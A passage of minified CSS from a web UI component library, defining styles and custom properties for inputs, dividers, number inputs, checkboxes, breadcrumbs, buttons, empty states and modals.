.gui_b946497e{width:100%}.gui_9d8b0df6{align-items:center;color:var(--gui-input-label-c);cursor:default;display:flex;font-family:inherit;font-size:var(--gui-input-label-fz);font-weight:var(--gui-input-label-fw);line-height:normal;margin-bottom:var(--gui-input-label-my);word-break:break-word}.gui_917b09a0>.gui_9d30610a{color:var(--gui-input-error-c);font-size:var(--gui-input-error-fz);font-weight:var(--gui-input-error-fw);margin-top:var(--gui-input-error-my)}.gui_917b09a0>.gui_9d30610a,.gui_b946497e{display:block;font-family:inherit;line-height:normal;text-decoration:none;word-break:break-word}.gui_b946497e{color:var(--gui-input-desc-c);font-size:var(--gui-input-desc-fz);font-weight:var(--gui-input-desc-fw);margin-top:var(--gui-input-desc-my)}.gui_d648255d{color:var(--gui-input-require-c);cursor:default;word-break:break-word}.gui_3ee47125{--gui-divider-c:var(--gui-divider-base-c);--gui-divider-label-c:var(--gui-divider-base-label-c);--gui-divider-label-fz:var(--gui-divider-base-label-fz);--gui-divider-label-fw:var(--gui-divider-base-label-fw);--gui-divider-size:var(--gui-divider-base-size);--gui-divider-text-gap:var(--gui-divider-base-text-gap)}.gui_3eebeb36:where([data-orientation=horizontal]){border-top:var(--gui-divider-size) solid var(--gui-divider-c)}.gui_3eebeb36:where([data-orientation=vertical]){border-inline-start:var(--gui-divider-size) solid var(--gui-divider-c);height:auto}.gui_3eebeb36:where([data-with-label]){border:0}.gui_9e365f20{align-items:center;color:var(--gui-divider-label-c);display:flex;font-size:var(--gui-divider-label-fz);font-weight:var(--gui-divider-label-fw);margin:0!important;white-space:nowrap}.gui_9e365f20:before{border-top:var(--gui-divider-size) solid var(--gui-divider-c);content:"";flex:1;height:1px;margin-inline-end:var(--gui-divider-text-gap)}.gui_9e365f20:where([data-position=left]):before{flex:initial;width:24px}.gui_9e365f20:after{border-top:var(--gui-divider-size) solid var(--gui-divider-c);content:"";flex:1;height:1px;margin-inline-start:var(--gui-divider-text-gap)}.gui_9e365f20:where([data-position=right]):after{flex:initial;width:24px}.gui_e2ee533d{--gui-numberInput-step-c:var(--gui-numberInput-base-step-c);--gui-numberInput-step-disabled-c:var(--gui-numberInput-base-step-disabled-c);--gui-numberInput-step-hover-c:var(--gui-numberInput-base-step-hover-c);--gui-numberInput-step-bg:var(--gui-numberInput-base-step-bg);--gui-numberInput-step-hover-bg:var(--gui-numberInput-base-step-hover-bg);--gui-numberInput-step-size:var(--gui-numberInput-base-step-size)}.gui_e2f65338{align-items:center;background:var(--gui-numberInput-step-bg);box-sizing:border-box;color:var(--gui-numberInput-step-c);cursor:pointer;display:flex;justify-content:center}.gui_e2f65338[data-disabled]{color:var(--gui-numberInput-step-disabled-c);cursor:not-allowed}@media(hover:hover){.gui_e2f65338:not([data-disabled]):hover{background:var(--gui-numberInput-step-hover-bg);color:var(--gui-numberInput-step-hover-c)}}.gui_7e1cc8c1{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.gui_210084e7{--gui-numberInput-step-h:var(--gui-numberInput-lg-step-h);--gui-numberInput-fz:var(--gui-input-lg-fz);--gui-numberInput-fw:var(--gui-input-lg-fw);--gui-numberInput-px:var(--gui-input-lg-px);--gui-numberInput-icon-size:var(--gui-input-lg-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_21008503{--gui-numberInput-step-h:var(--gui-numberInput-md-step-h);--gui-numberInput-fz:var(--gui-input-md-fz);--gui-numberInput-fw:var(--gui-input-md-fw);--gui-numberInput-px:var(--gui-input-md-px);--gui-numberInput-icon-size:var(--gui-input-md-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_210085c6{--gui-numberInput-step-h:var(--gui-numberInput-sm-step-h);--gui-numberInput-fz:var(--gui-input-sm-fz);--gui-numberInput-fw:var(--gui-input-sm-fw);--gui-numberInput-px:var(--gui-input-sm-px);--gui-numberInput-icon-size:var(--gui-input-sm-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_21008667{--gui-numberInput-step-h:var(--gui-numberInput-xs-step-h);--gui-numberInput-fz:var(--gui-input-xs-fz);--gui-numberInput-fw:var(--gui-input-xs-fw);--gui-numberInput-px:var(--gui-input-xs-px);--gui-numberInput-icon-size:var(--gui-input-xs-icon-size);--gui-numberInput-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_353a5a16{--gui-numberInput-c:var(--gui-input-primary-c);--gui-numberInput-hover-c:var(--gui-input-primary-hover-c);--gui-numberInput-active-c:var(--gui-input-primary-active-c);--gui-numberInput-invalid-c:var(--gui-input-primary-invalid-c);--gui-numberInput-disabled-c:var(--gui-input-primary-disabled-c)}.gui_a716d0a7{display:inline-block;position:relative;width:100%}.gui_a716d0a7:not([data-no-content]){--gui-input-prefix-px:var(--gui-numberInput-prefix-px);--gui-input-suffix-px:var(--gui-numberInput-suffix-px)}.gui_a716d0a7[data-no-content]>.gui_f97393fe,.gui_a716d0a7[data-no-content]>.gui_febcd8bd{opacity:0;visibility:hidden}.gui_f97393fe,.gui_febcd8bd{-webkit-tap-highlight-color:transparent;appearance:none;background:transparent;border:0;color:var(--gui-numberInput-c);font-family:inherit;font-size:var(--gui-numberInput-fz);font-weight:var(--gui-numberInput-fw);height:100%;line-height:1.5;outline:0;pointer-events:none;resize:none;top:50%;transform:translateY(-50%);user-select:none;z-index:1}.gui_f97393fe[data-disabled],.gui_febcd8bd[data-disabled]{color:var(--gui-numberInput-disabled-c)}.gui_f97393fe[data-invalid],.gui_febcd8bd[data-invalid]{color:var(--gui-numberInput-invalid-c)}.gui_f97393fe{position:absolute;width:var(--gui-numberInput-prefix-px)}[dir=ltr] .gui_f97393fe{left:var(--gui-numberInput-prefix-gap)}[dir=rtl] .gui_f97393fe{right:var(--gui-numberInput-prefix-gap)}.gui_febcd8bd{position:absolute}[dir=ltr] .gui_febcd8bd{left:var(--gui-numberInput-suffix-gap)}[dir=rtl] .gui_febcd8bd{right:var(--gui-numberInput-suffix-gap)}.gui_e994535f{font-size:var(--gui-numberInput-fz);font-weight:var(--gui-numberInput-fw);opacity:0;padding:0;pointer-events:none;position:absolute;user-select:none;visibility:hidden;white-space:nowrap;z-index:-1}.gui_bf261e7b{--gui-checkbox-bg:var(--gui-checkbox-base-bg);--gui-checkbox-hover-bg:var(--gui-checkbox-base-hover-bg);--gui-checkbox-disabled-bg:var(--gui-checkbox-base-disabled-bg);--gui-checkbox-checked-bg:var(--gui-checkbox-base-checked-bg);--gui-checkbox-checked-hover-bg:var(--gui-checkbox-base-checked-hover-bg);--gui-checkbox-checked-disabled-bg:var(--gui-checkbox-base-checked-disabled-bg);--gui-checkbox-border-c:var(--gui-checkbox-base-border-c);--gui-checkbox-hover-border-c:var(--gui-checkbox-base-hover-border-c);--gui-checkbox-disabled-border-c:var(--gui-checkbox-base-disabled-border-c);--gui-checkbox-checked-border-c:var(--gui-checkbox-base-checked-border-c);--gui-checkbox-checked-hover-border-c:var(--gui-checkbox-base-checked-hover-border-c);--gui-checkbox-checked-disabled-border-c:var(--gui-checkbox-base-checked-disabled-border-c);--gui-checkbox-checked-c:var(--gui-checkbox-base-checked-c);--gui-checkbox-checked-hover-c:var(--gui-checkbox-base-checked-hover-c);--gui-checkbox-checked-disabled-c:var(--gui-checkbox-base-checked-disabled-c);--gui-checkbox-label-c:var(--gui-checkbox-base-label-c);--gui-checkbox-label-disabled-c:var(--gui-checkbox-base-label-disabled-c);--gui-checkbox-label-mx:var(--gui-checkbox-base-label-mx);--gui-checkbox-label-fw:var(--gui-checkbox-base-label-fw);--gui-checkbox-label-fz:var(--gui-checkbox-base-label-fz);--gui-checkbox-r:var(--gui-checkbox-base-r);--gui-checkbox-size:var(--gui-checkbox-base-size)}.gui_bf26514c{display:flex}.gui_26062bec{display:table;overflow:hidden;position:relative}.gui_26062bec,.gui_26063560{border-radius:var(--gui-checkbox-r);height:var(--gui-checkbox-size);width:var(--gui-checkbox-size)}.gui_26063560{appearance:none;background:var(--gui-checkbox-bg);border:1px solid var(--gui-checkbox-border-c);cursor:pointer;display:block;margin:0;transition:all .1s ease-in-out}@media (max-width:768px){.gui_26063560{transition:none}}[data-has-label]>.gui_bf26514c>.gui_26062bec{transform:var(--gui-checkbox-icon-transform,translateY(1.1px))}.gui_26063560:checked{background:var(--gui-checkbox-checked-bg);border-color:var(--gui-checkbox-checked-border-c)}.gui_26063560:checked:disabled{background:var(--gui-checkbox-checked-disabled-bg);border-color:var(--gui-checkbox-checked-disabled-border-c)}@media(hover:hover){.gui_26063560:checked:hover:not(:disabled){background:var(--gui-checkbox-checked-hover-bg);border-color:var(--gui-checkbox-checked-hover-border-c)}.gui_26063560:hover:not(:disabled){background:var(--gui-checkbox-hover-bg);border-color:var(--gui-checkbox-hover-border-c)}}.gui_26063560:disabled{background:var(--gui-checkbox-disabled-bg);border-color:var(--gui-checkbox-disabled-border-c);cursor:not-allowed}.gui_26063560:checked~.gui_bf295423{color:var(--gui-checkbox-checked-c)}.gui_26063560:checked:hover~.gui_bf295423{color:var(--gui-checkbox-checked-hover-c)}.gui_26063560:checked:disabled~.gui_bf295423{color:var(--gui-checkbox-checked-disabled-c)}.gui_246a70a9{align-self:center;display:flex;flex-direction:column;font-family:inherit;line-height:normal;padding-inline-start:var(--gui-checkbox-label-mx)}.gui_262a5c8a{color:var(--gui-checkbox-label-c);font-size:var(--gui-checkbox-label-fz);font-weight:var(--gui-checkbox-label-fw);white-space:wrap}.gui_262a5c8a[data-disabled]{color:var(--gui-checkbox-label-disabled-c);cursor:not-allowed}.gui_26063560:checked+.gui_bf295423{opacity:1;transform:none}.gui_bf295423{bottom:0;height:var(--gui-checkbox-size);left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transform:translateY(50%) scale(.5);width:var(--gui-checkbox-size)}.gui_8b2f9dce{--gui-breadcrumbs-fz:var(--gui-breadcrumbs-base-fz);--gui-breadcrumbs-fw:var(--gui-breadcrumbs-base-fw);--gui-breadcrumbs-active-fz:var(--gui-breadcrumbs-base-active-fz);--gui-breadcrumbs-active-fw:var(--gui-breadcrumbs-base-active-fw);--gui-breadcrumbs-c:var(--gui-breadcrumbs-base-c);--gui-breadcrumbs-active-c:var(--gui-breadcrumbs-base-active-c);--gui-breadcrumbs-hover-c:var(--gui-breadcrumbs-base-hover-c);--gui-breadcrumbs-separator-c:var(--gui-breadcrumbs-base-separator-c);--gui-breadcrumbs-mx:var(--gui-breadcrumbs-base-mx)}.gui_8b3717df{align-items:center;display:flex;flex-wrap:wrap}@media (max-width:768px){.gui_8b3717df{--gui-breadcrumbs-fz:var(--gui-breadcrumbs-h5-fz);--gui-breadcrumbs-fw:var(--gui-breadcrumbs-h5-fw);--gui-breadcrumbs-active-fz:var(--gui-breadcrumbs-h5-active-fz);--gui-breadcrumbs-active-fw:var(--gui-breadcrumbs-h5-active-fw)}}.gui_f678d540{color:var(--gui-breadcrumbs-c);font-family:inherit;font-size:var(--gui-breadcrumbs-fz);font-weight:var(--gui-breadcrumbs-fw);line-height:1.5;text-decoration:none}.gui_f678d540:last-of-type{color:var(--gui-breadcrumbs-active-c);font-size:var(--gui-breadcrumbs-active-fz);font-weight:var(--gui-breadcrumbs-active-fw)}.gui_f678d540:hover{color:var(--gui-breadcrumbs-hover-c)}.gui_3b8f2208{align-self:center;color:var(--gui-breadcrumbs-separator-c);margin:0 var(--gui-breadcrumbs-mx);transform:translateY(2px)}[dir=rtl] .gui_3b8f2208{transform:rotate(180deg)}.gui_77c2586c{--gui-button-loading-flex:block;--gui-button-loading-text-opacity:1;--gui-button-pointer-event:auto;--gui-button-loading-text-opacity-color:inherit}.gui_f8220b4f{--gui-button-icon-size:var(--gui-button-xl-icon-size);--gui-button-single-icon-size:var(--gui-button-xl-single-icon-size);--gui-button-icon-mx:var(--gui-button-xl-icon-mx);--gui-button-fz:var(--gui-button-xl-fz);--gui-button-fw:var(--gui-button-xl-fw);--gui-button-h:var(--gui-button-xl-h);--gui-button-px:var(--gui-button-xl-px);--gui-button-py:var(--gui-button-xl-py);--gui-button-r:var(--gui-button-xl-r)}.gui_f82209d6{--gui-button-icon-size:var(--gui-button-lg-icon-size);--gui-button-single-icon-size:var(--gui-button-lg-single-icon-size);--gui-button-icon-mx:var(--gui-button-lg-icon-mx);--gui-button-fz:var(--gui-button-lg-fz);--gui-button-fw:var(--gui-button-lg-fw);--gui-button-h:var(--gui-button-lg-h);--gui-button-px:var(--gui-button-lg-px);--gui-button-py:var(--gui-button-lg-py);--gui-button-r:var(--gui-button-lg-r)}.gui_f82209f2{--gui-button-icon-size:var(--gui-button-md-icon-size);--gui-button-single-icon-size:var(--gui-button-md-single-icon-size);--gui-button-icon-mx:var(--gui-button-md-icon-mx);--gui-button-fz:var(--gui-button-md-fz);--gui-button-fw:var(--gui-button-md-fw);--gui-button-h:var(--gui-button-md-h);--gui-button-px:var(--gui-button-md-px);--gui-button-py:var(--gui-button-md-py);--gui-button-r:var(--gui-button-md-r)}.gui_f8220ab5{--gui-button-icon-size:var(--gui-button-sm-icon-size);--gui-button-single-icon-size:var(--gui-button-sm-single-icon-size);--gui-button-icon-mx:var(--gui-button-sm-icon-mx);--gui-button-fz:var(--gui-button-sm-fz);--gui-button-fw:var(--gui-button-sm-fw);--gui-button-h:var(--gui-button-sm-h);--gui-button-px:var(--gui-button-sm-px);--gui-button-py:var(--gui-button-sm-py);--gui-button-r:var(--gui-button-sm-r)}.gui_f8220b56{--gui-button-icon-size:var(--gui-button-xs-icon-size);--gui-button-single-icon-size:var(--gui-button-xs-single-icon-size);--gui-button-icon-mx:var(--gui-button-xs-icon-mx);--gui-button-fz:var(--gui-button-xs-fz);--gui-button-fw:var(--gui-button-xs-fw);--gui-button-h:var(--gui-button-xs-h);--gui-button-px:var(--gui-button-xs-px);--gui-button-py:var(--gui-button-xs-py);--gui-button-r:var(--gui-button-xs-r)}.gui_82419287{--gui-button-bg:var(--gui-button-primary-bg);--gui-button-hover-bg:var(--gui-button-primary-hover-bg);--gui-button-active-bg:var(--gui-button-primary-active-bg);--gui-button-disabled-bg:var(--gui-button-primary-disabled-bg);--gui-button-c:var(--gui-button-primary-c);--gui-button-hover-c:var(--gui-button-primary-hover-c);--gui-button-active-c:var(--gui-button-primary-active-c);--gui-button-disabled-c:var(--gui-button-primary-disabled-c);--gui-button-border-w:var(--gui-button-primary-border-w);--gui-button-border-c:var(--gui-button-primary-border-c);--gui-button-active-border-c:var(--gui-button-primary-active-border-c);--gui-button-hover-border-c:var(--gui-button-primary-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-primary-disabled-border-c);--gui-button-loading-c:var(--gui-button-primary-loading-c);--gui-button-loading-bg:var(--gui-button-primary-loading-bg)}.gui_3539e8b9{--gui-button-bg:var(--gui-button-secondary-bg);--gui-button-hover-bg:var(--gui-button-secondary-hover-bg);--gui-button-active-bg:var(--gui-button-secondary-active-bg);--gui-button-disabled-bg:var(--gui-button-secondary-disabled-bg);--gui-button-c:var(--gui-button-secondary-c);--gui-button-hover-c:var(--gui-button-secondary-hover-c);--gui-button-active-c:var(--gui-button-secondary-active-c);--gui-button-disabled-c:var(--gui-button-secondary-disabled-c);--gui-button-border-w:var(--gui-button-secondary-border-w);--gui-button-border-c:var(--gui-button-secondary-border-c);--gui-button-active-border-c:var(--gui-button-secondary-active-border-c);--gui-button-hover-border-c:var(--gui-button-secondary-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-secondary-disabled-border-c);--gui-button-loading-c:var(--gui-button-secondary-loading-c);--gui-button-loading-bg:var(--gui-button-secondary-loading-bg)}.gui_81b3adee{--gui-button-bg:var(--gui-button-white-bg);--gui-button-hover-bg:var(--gui-button-white-hover-bg);--gui-button-active-bg:var(--gui-button-white-active-bg);--gui-button-disabled-bg:var(--gui-button-white-disabled-bg);--gui-button-c:var(--gui-button-white-c);--gui-button-hover-c:var(--gui-button-white-hover-c);--gui-button-active-c:var(--gui-button-white-active-c);--gui-button-disabled-c:var(--gui-button-white-disabled-c);--gui-button-border-w:var(--gui-button-white-border-w);--gui-button-border-c:var(--gui-button-white-border-c);--gui-button-active-border-c:var(--gui-button-white-active-border-c);--gui-button-hover-border-c:var(--gui-button-white-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-white-disabled-border-c);--gui-button-loading-c:var(--gui-button-white-loading-c);--gui-button-loading-bg:var(--gui-button-white-loading-bg)}.gui_c1f4796{--gui-button-bg:var(--gui-button-red-bg);--gui-button-hover-bg:var(--gui-button-red-hover-bg);--gui-button-active-bg:var(--gui-button-red-active-bg);--gui-button-disabled-bg:var(--gui-button-red-disabled-bg);--gui-button-c:var(--gui-button-red-c);--gui-button-hover-c:var(--gui-button-red-hover-c);--gui-button-active-c:var(--gui-button-red-active-c);--gui-button-disabled-c:var(--gui-button-red-disabled-c);--gui-button-border-w:var(--gui-button-red-border-w);--gui-button-border-c:var(--gui-button-red-border-c);--gui-button-active-border-c:var(--gui-button-red-active-border-c);--gui-button-hover-border-c:var(--gui-button-red-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-red-disabled-border-c);--gui-button-loading-c:var(--gui-button-red-loading-c);--gui-button-loading-bg:var(--gui-button-red-loading-bg)}.gui_80d6b0c8{--gui-button-bg:var(--gui-button-green-bg);--gui-button-hover-bg:var(--gui-button-green-hover-bg);--gui-button-active-bg:var(--gui-button-green-active-bg);--gui-button-disabled-bg:var(--gui-button-green-disabled-bg);--gui-button-c:var(--gui-button-green-c);--gui-button-hover-c:var(--gui-button-green-hover-c);--gui-button-active-c:var(--gui-button-green-active-c);--gui-button-disabled-c:var(--gui-button-green-disabled-c);--gui-button-border-w:var(--gui-button-green-border-w);--gui-button-border-c:var(--gui-button-green-border-c);--gui-button-active-border-c:var(--gui-button-green-active-border-c);--gui-button-hover-border-c:var(--gui-button-green-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-green-disabled-border-c);--gui-button-loading-c:var(--gui-button-green-loading-c);--gui-button-loading-bg:var(--gui-button-green-loading-bg)}.gui_77ca96c8{--gui-button-bg:transparent;--gui-button-hover-bg:transparent;--gui-button-active-bg:transparent;--gui-button-disabled-bg:transparent;--gui-button-c:var(--gui-button-text-c);--gui-button-hover-c:var(--gui-button-text-hover-c);--gui-button-active-c:var(--gui-button-text-active-c);--gui-button-disabled-c:var(--gui-button-text-disabled-c);--gui-button-px:0;--gui-button-py:0;--gui-button-h:min-content}.gui_77ca96c8.gui_f8220b4f{--gui-button-icon-size:var(--gui-button-text-xl-icon-size);--gui-button-single-icon-size:var(--gui-button-text-xl-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-xl-icon-mx);--gui-button-fz:var(--gui-button-text-xl-fz);--gui-button-fw:var(--gui-button-text-xl-fw)}.gui_77ca96c8.gui_f82209d6{--gui-button-icon-size:var(--gui-button-text-lg-icon-size);--gui-button-single-icon-size:var(--gui-button-text-lg-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-lg-icon-mx);--gui-button-fz:var(--gui-button-text-lg-fz);--gui-button-fw:var(--gui-button-text-lg-fw)}.gui_77ca96c8.gui_f82209f2{--gui-button-icon-size:var(--gui-button-text-md-icon-size);--gui-button-single-icon-size:var(--gui-button-text-md-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-md-icon-mx);--gui-button-fz:var(--gui-button-text-md-fz);--gui-button-fw:var(--gui-button-text-md-fw)}.gui_77ca96c8.gui_f8220ab5{--gui-button-icon-size:var(--gui-button-text-sm-icon-size);--gui-button-single-icon-size:var(--gui-button-text-sm-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-sm-icon-mx);--gui-button-fz:var(--gui-button-text-sm-fz);--gui-button-fw:var(--gui-button-text-sm-fw)}.gui_77ca96c8.gui_f8220b56{--gui-button-icon-size:var(--gui-button-text-xs-icon-size);--gui-button-single-icon-size:var(--gui-button-text-xs-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-xs-icon-mx);--gui-button-fz:var(--gui-button-text-xs-fz);--gui-button-fw:var(--gui-button-text-xs-fw)}.gui_77c9d27d{-webkit-tap-highlight-color:transparent;background:var(--gui-button-bg);border:var(--gui-button-border-w) solid var(--gui-button-border-c);border-radius:var(--gui-button-r);box-sizing:border-box;color:var(--gui-button-c);cursor:pointer;display:inline-block;font-family:inherit;font-size:var(--gui-button-fz);font-weight:var(--gui-button-fw);height:var(--gui-button-h);min-width:min-content;padding:var(--gui-button-py) var(--gui-button-px);pointer-events:var(--gui-button-pointer-event);position:relative;-webkit-text-decoration:none;text-decoration:none;transition:all .1s ease-in-out;user-select:none}.gui_77c9d27d[data-loading=true]{--gui-button-loading-text-opacity-color:transparent;--gui-button-loading-flex:none;--gui-button-loading-text-opacity:0;--gui-button-pointer-event:none;text-decoration-color:transparent!important}.gui_77c9d27d[data-block]{display:block;width:100%}.gui_77c9d27d[data-only-icon]{--gui-button-icon-mx:0;min-width:var(--gui-button-h);padding:0}.gui_77c9d27d:focus-visible{outline:none}@media(hover:hover){.gui_77c9d27d:active{background:var(--gui-button-active-bg);border:var(--gui-button-border-w) solid var(--gui-button-active-border-c);color:var(--gui-button-active-c)}.gui_77c9d27d:hover:not(:disabled):not(:active){background:var(--gui-button-hover-bg);border:var(--gui-button-border-w) solid var(--gui-button-hover-border-c);color:var(--gui-button-hover-c)}}@media(hover:none){.gui_77c9d27d:hover:not(:disabled){background:var(--gui-button-bg)}}.gui_77c9d27d:active{transform:none}.gui_77c9d27d:disabled,.gui_77c9d27d[data-disabled]{background:var(--gui-button-disabled-bg);border:var(--gui-button-border-w) solid var(--gui-button-disabled-border-c);color:var(--gui-button-disabled-c);cursor:not-allowed;pointer-events:none}.gui_80f1301b{align-items:center;display:flex;height:100%;justify-content:center;overflow:visible}.gui_a91565c1{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:center}.gui_811560b9{align-items:center;color:var(--gui-button-loading-text-opacity-color);display:flex;height:100%;line-height:normal;overflow:hidden;white-space:pre-wrap}.gui_3531ea48{font-size:var(--gui-button-icon-size)!important;height:var(--gui-button-icon-size)!important;min-height:var(--gui-button-icon-size)!important;min-width:var(--gui-button-icon-size)!important;width:var(--gui-button-icon-size)!important}[data-only-icon] .gui_3531ea48{font-size:var(--gui-button-single-icon-size)!important;height:var(--gui-button-single-icon-size)!important;min-height:var(--gui-button-single-icon-size)!important;min-width:var(--gui-button-single-icon-size)!important;width:var(--gui-button-single-icon-size)!important}.gui_a74036a{fill:currentColor;align-items:center;display:flex;opacity:var(--gui-button-loading-text-opacity)}.gui_a74036a[data-position=right]{margin-inline-start:var(--gui-button-icon-mx)}.gui_a74036a[data-position=left]{margin-inline-end:var(--gui-button-icon-mx)}.gui_b4e7c771{--gui-empty-title-c:var(--gui-empty-base-title-c);--gui-empty-label-c:var(--gui-empty-base-label-c)}.gui_cb71761b{--gui-empty-img-size:var(--gui-empty-lg-img-size);--gui-empty-img-mb:var(--gui-empty-lg-img-gap);--gui-empty-title-mb:var(--gui-empty-lg-title-mb);--gui-empty-content-mb:var(--gui-empty-lg-content-mb);--gui-empty-title-fz:var(--gui-empty-lg-title-fz);--gui-empty-title-fw:var(--gui-empty-lg-title-fw);--gui-empty-label-fz:var(--gui-empty-lg-label-fz);--gui-empty-label-fw:var(--gui-empty-lg-label-fw)}.gui_cb717637{--gui-empty-img-size:var(--gui-empty-md-img-size);--gui-empty-img-mb:var(--gui-empty-md-img-gap);--gui-empty-title-mb:var(--gui-empty-md-title-mb);--gui-empty-content-mb:var(--gui-empty-md-content-mb);--gui-empty-title-fz:var(--gui-empty-md-title-fz);--gui-empty-title-fw:var(--gui-empty-md-title-fw);--gui-empty-label-fz:var(--gui-empty-md-label-fz);--gui-empty-label-fw:var(--gui-empty-md-label-fw)}.gui_cb7176fa{--gui-empty-img-size:var(--gui-empty-sm-img-size);--gui-empty-img-mb:var(--gui-empty-sm-img-gap);--gui-empty-title-mb:var(--gui-empty-sm-title-mb);--gui-empty-content-mb:var(--gui-empty-sm-content-mb);--gui-empty-title-fz:var(--gui-empty-sm-title-fz);--gui-empty-title-fw:var(--gui-empty-sm-title-fw);--gui-empty-label-fz:var(--gui-empty-sm-label-fz);--gui-empty-label-fw:var(--gui-empty-sm-label-fw)}.gui_cb71779b{--gui-empty-img-size:var(--gui-empty-xs-img-size);--gui-empty-img-mb:var(--gui-empty-xs-img-gap);--gui-empty-title-mb:var(--gui-empty-xs-title-mb);--gui-empty-content-mb:var(--gui-empty-xs-content-mb);--gui-empty-title-fz:var(--gui-empty-xs-title-fz);--gui-empty-title-fw:var(--gui-empty-xs-title-fw);--gui-empty-label-fz:var(--gui-empty-xs-label-fz);--gui-empty-label-fw:var(--gui-empty-xs-label-fw)}.gui_b4ef4182{align-items:center;display:flex;flex-direction:column;position:relative}@media (max-width:768px){.gui_b4ef4182{--gui-empty-img-size:96px;--gui-empty-img-mb:4px;--gui-empty-title-fz:16px;--gui-empty-title-fw:500;--gui-empty-label-fz:14px;--gui-empty-label-fw:400;--gui-empty-content-mb:24px}}.gui_a2bd4323{color:var(--gui-empty-title-c);height:var(--gui-empty-img-size);margin-bottom:var(--gui-empty-img-mb);width:var(--gui-empty-img-size)}.gui_74ee2fd9{display:flex;flex-direction:column;margin-bottom:var(--gui-empty-content-mb);max-width:280px;overflow-wrap:break-word;white-space:normal}.gui_b4ef4182:not([data-has-bottom]) .gui_74ee2fd9{margin-bottom:0}.gui_e91275b8{color:var(--gui-empty-title-c);font-family:inherit;font-size:var(--gui-empty-title-fz);font-weight:var(--gui-empty-title-fw);text-align:center}.gui_b4ef4182[data-has-label] .gui_e91275b8{margin-bottom:var(--gui-empty-title-mb)}.gui_e89dd254{color:var(--gui-empty-label-c);font-family:inherit;font-size:var(--gui-empty-label-fz);font-weight:var(--gui-empty-label-fw);text-align:center}.gui_9de8ae11{--gui-modal-zIndex:var(--gui-modal-base-zIndex);--gui-modal-bg:var(--gui-modal-base-bg);--gui-modal-r:var(--gui-modal-base-r);--gui-modal-header-c:var(--gui-modal-base-header-c);--gui-modal-header-fz:var(--gui-modal-base-header-fz);--gui-modal-header-fw:var(--gui-modal-base-header-fw);--gui-modal-header-sub-fz:var(--gui-modal-base-header-sub-fz);--gui-modal-header-sub-fw:var(--gui-modal-base-header-sub-fw);--gui-modal-header-pb:var(--gui-modal-base-header-pb);--gui-modal-content-c:var(--gui-modal-base-content-c);--gui-modal-content-fz:var(--gui-modal-base-content-fz);--gui-modal-content-fw:var(--gui-modal-base-content-fw);--gui-modal-content-pt:var(--gui-modal-base-content-pt);--gui-modal-content-pb:var(--gui-modal-base-content-pb);--gui-modal-footer-pt:var(--gui-modal-base-footer-pt);--gui-modal-close-icon-size:var(--gui-modal-base-close-icon-size);--gui-modal-close-icon-mx:var(--gui-modal-base-close-icon-mx);--gui-modal-overlay:var(--gui-modal-base-overlay);--gui-modal-close-icon-c:var(--gui-modal-base-close-icon-c)}.gui_5ebb84bb{--gui-modal-size:var(--gui-modal-lg-size);--gui-modal-p:var(--gui-modal-lg-p);--gui-modal-header-pt:var(--gui-modal-lg-p)}.gui_9df02822.gui_5ebb84bb[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-lg-no-f-c-header-pb)}.gui_9df02822.gui_5ebb84bb[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-lg-no-f-content-pb)}.gui_9df02822.gui_5ebb84bb[data-no-title]{--gui-modal-content-pt:var(--gui-modal-lg-no-h-content-pt)}.gui_5ebb84d7{--gui-modal-size:var(--gui-modal-md-size);--gui-modal-p:var(--gui-modal-md-p);--gui-modal-header-pt:var(--gui-modal-md-p)}.gui_9df02822.gui_5ebb84d7[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-md-no-f-c-header-pb)}.gui_9df02822.gui_5ebb84d7[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-md-no-f-content-pb)}.gui_9df02822.gui_5ebb84d7[data-no-title]{--gui-modal-content-pt:var(--gui-modal-md-no-h-content-pt)}.gui_5ebb859a{--gui-modal-size:var(--gui-modal-sm-size);--gui-modal-p:var(--gui-modal-sm-p);--gui-modal-header-pt:var(--gui-modal-sm-p)}.gui_9df02822.gui_5ebb859a[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-sm-no-f-c-header-pb)}.gui_9df02822.gui_5ebb859a[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-sm-no-f-content-pb)}.gui_9df02822.gui_5ebb859a[data-no-title]{--gui-modal-content-pt:var(--gui-modal-sm-no-h-content-pt)}.gui_5ebb863b{--gui-modal-size:var(--gui-modal-xs-size);--gui-modal-p:var(--gui-modal-xs-p);--gui-modal-header-pt:var(--gui-modal-xs-p)}.gui_9df02822.gui_5ebb863b[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-xs-no-f-c-header-pb)}.gui_9df02822.gui_5ebb863b[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-xs-no-f-content-pb)}.gui_9df02822.gui_5ebb863b[data-no-title]{--gui-modal-content-pt:var(--gui-modal-xs-no-h-content-pt)}.gui_9df02822{font-family:inherit;position:relative;z-index:var(--gui-modal-zIndex)}@media (max-width:768px){.gui_9df02822[data-has-h5-fixed-bottom] .gui_54c44539{transform-origin:bottom;transition-duration:.2s!important;transition-property:opacity,transform!important}.gui_9df02822[data-has-h5-fixed-bottom] 